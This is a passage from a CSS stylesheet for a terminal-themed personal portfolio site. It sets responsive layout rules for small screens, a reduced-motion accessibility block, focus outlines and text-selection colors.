    .hero { padding: 5rem 1.25rem 2rem; }
    .hero-title { font-size: 2rem; min-height: 2.75rem; }
    .hero-subtitle { font-size: 1rem; }
    .terminal-body { padding: 1rem; }
    .section { padding: 4rem 0; }
    .section-title { font-size: 1.5rem; margin-bottom: 2rem; }
    .container { padding: 0 1.25rem; }

    .skills-grid,
    .projects-grid,
    .certs-grid,
    .blog-grid { grid-template-columns: 1fr; }

    .blog-modal-body { padding: 1.25rem !important; }
    .blog-post-title { font-size: 1.25rem; }
    .blog-post-content { font-size: 0.9rem; }
    .blog-post-content pre { padding: 0.75rem; font-size: 0.78rem; }

    .about-content {
        grid-template-columns: 1fr;
        justify-items: center;
        text-align: left;
    }

    .cert-card { flex-direction: column; text-align: center; }

    .cert-logo { width: 96px; height: 128px; }

    .profile-image,
    .profile-image-container { width: 130px; height: 130px; }

    .profile-image-container { margin: 0 auto; }

    .reticle { display: none; }

    .footer-text { display: flex; flex-direction: column; gap: 0.5rem; }
    .footer-separator { display: none; }
}

@media (max-width: 480px) {
    .hero-title { font-size: 1.6rem; }
    .hero-links { gap: 0.75rem; flex-wrap: wrap; }
    .social-link { width: 40px; height: 40px; }
    .boot-log { font-size: 0.72rem; }
}

/* ===== Accessibility ===== */
@media (prefers-reduced-motion: reduce) {
    *,
    *::before,
    *::after {
        animation-duration: 0.01ms !important;
        animation-iteration-count: 1 !important;
        transition-duration: 0.01ms !important;
    }

    html { scroll-behavior: auto; }

    #matrix-canvas { display: none; }
    .reticle { display: none; }
    body::after { animation: none; opacity: 0.3; }
}

a:focus-visible,
button:focus-visible,
input:focus-visible {
    outline: 2px solid var(--accent);
    outline-offset: 2px;
}

::selection {
    background: var(--accent);
    color: var(--bg-primary);
    text-shadow: none;
}
</file>
